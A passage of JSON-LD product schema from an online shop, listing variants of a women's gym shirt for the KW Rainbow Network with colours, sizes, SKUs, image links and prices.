kwrn-ally / black / 2xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"2xl","sku":"KWRNGSW-AB-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-5","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / 2xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-6","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / 3xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"3xl","sku":"KWRNGSW-AB-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-6","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / 3xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-7","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / 4xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=4xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"4xl","sku":"KWRNGSW-AB-4XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-7","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / 4xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=4xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-8","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / xs","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xs","sku":"KWRNGSW-AW-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-8","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / xs","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-9","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / s","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"s","sku":"KWRNGSW-AW-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-9","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / s","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-10","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / m","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"m","sku":"KWRNGSW-AW-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-10","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / m","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-11","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / l","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"l","sku":"KWRNGSW-AW-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-11","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / l","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-12","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xl","sku":"KWRNGSW-AW-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-12","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-13","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / 2xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"2xl","sku":"KWRNGSW-AW-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-13","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / 2xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-14","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / 3xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"3xl","sku":"KWRNGSW-AW-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-14","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / 3xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-15","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / 4xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=4xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"4xl","sku":"KWRNGSW-AW-4XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-15","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / white / 4xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=white&attribute_pa_size=4xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-16","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / xs","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xs","sku":"KWRNGSW-MB-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-16","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / xs","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-17","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / s","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"s","sku":"KWRNGSW-MB-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-17","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / s","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-18","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / m","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"m","sku":"KWRNGSW-MB-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-18","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / m","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-19","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / l","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"l","sku":"KWRNGSW-MB-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-19","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / l","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-20","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xl","sku":"KWRNGSW-MB-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-20","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-21","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / 2xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"2xl","sku":"KWRNGSW-MB-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-21","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / 2xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-22","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / 3xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"3xl","sku":"KWRNGSW-MB-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-22","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / 3xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-23","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / 4xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=4xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"4xl","sku":"KWRNGSW-MB-4XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-23","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / black / 4xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=black&attribute_pa_size=4xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-24","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / xs","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xs","sku":"KWRNGSW-MW-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-24","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / xs","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-25","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / s","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"s","sku":"KWRNGSW-MW-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-25","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / s","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-26","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / m","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"m","sku":"KWRNGSW-MW-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-26","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / m","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-27","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / l","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"l","sku":"KWRNGSW-MW-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-27","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / l","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-28","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xl","sku":"KWRNGSW-MW-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-28","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-29","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / 